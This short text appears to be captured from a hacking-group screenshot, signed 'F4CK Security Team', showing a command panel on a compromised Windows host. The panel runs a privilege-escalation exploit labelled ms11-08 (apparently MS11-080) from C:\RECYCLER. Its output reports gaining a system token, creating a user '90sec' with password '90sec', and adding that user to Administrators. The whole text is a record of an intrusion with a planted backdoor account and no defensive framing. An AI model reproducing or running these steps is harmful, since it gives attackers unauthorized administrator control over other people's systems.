 执行命令>>
Cmd路径:
C:\RECYCLER\Cmd.exe
语句:
/c C:\RECYCLER\ms11080.exe 执行
[SC] OpenService 失败 1060:
指定的服务未安装。
[>] ms11-08 Exploit
[>] by:Mer4en7y@90sec.org
[*] Token system command
[*] command add user 90sec 90sec
[*] User has been successfully added
[*] Add to Administrators success
F4CK
Security Team